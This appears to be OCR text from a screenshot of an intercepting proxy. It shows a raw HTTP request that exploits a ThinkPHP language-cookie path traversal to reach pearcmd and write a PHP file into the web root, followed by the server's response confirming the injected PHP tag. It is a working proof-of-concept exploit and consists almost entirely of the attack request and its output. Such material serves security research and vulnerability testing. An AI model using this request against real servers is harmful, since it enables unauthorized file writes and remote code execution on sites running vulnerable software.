 GET /public/index.php?+config-create+/<?=phpinfo()?>+/var/www/html/3.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:think_lang=../../../../../../../../usr/local/lib/php/pearcmd
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Mon, 12 Dec 2022 06:07:15 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3403
[1mConfiguration (channel pear.php.net): [m
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /<?=phpinfo()?>/pear
PEAR documentation directory doc_dir /<?=phpinfo()?>/pear/docs
PHP extension directory ext_dir /<?=phpinfo()?>/pear/ext
PEAR directory php_dir /<?=phpinfo()?>/pear/php
PEAR Installer cache directory cache_dir /<?=phpinfo()?>/pear/cache
PEAR configuration file cfg_dir /<?=phpinfo()?>/pear/cfg
directory
PEAR data directory data_dir /<?=phpinfo()?>/pear/data
PEAR Installer download download_dir
/<?=phpinfo()?>/pear/download
directory
Systems manpage files man_dir /<?=phpinfo()?>/pear/man
directory
PEAR metadata directory metadata_dir <not set>
PHP CLI/CGI binary php_bin <not set>
php.ini location php_ini <not set>
--program-prefix passed to php_prefix <not set>
网络安全透视镜
? < + > Type a search term 0 mat